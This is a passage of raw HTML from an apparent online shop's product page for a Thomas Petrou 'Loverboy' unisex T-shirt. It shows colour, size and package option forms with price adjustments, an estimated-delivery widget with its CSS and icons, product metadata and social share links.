data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696cbc7d112dc">Loverboy Thomas Petrou Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_696cbc7d112dc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="435722" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:435722,&quot;item_id&quot;:435722,&quot;item_name&quot;:&quot;Loverboy Thomas Petrou Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;AWQCMHOZ&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:435722,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 18</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21-Jan 24</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 25-Jan 28!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">AWQCMHOZ</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Loverboy%20Thomas%20Petrou%20Unisex%20T-Shirt - https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg&amp;description=Loverboy%20Thomas%20Petrou%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/loverboy-thomas-petrou-unisex-t-shirt/&title=Loverboy%20Thomas%20Petrou%20Unisex%20T-Shirt" 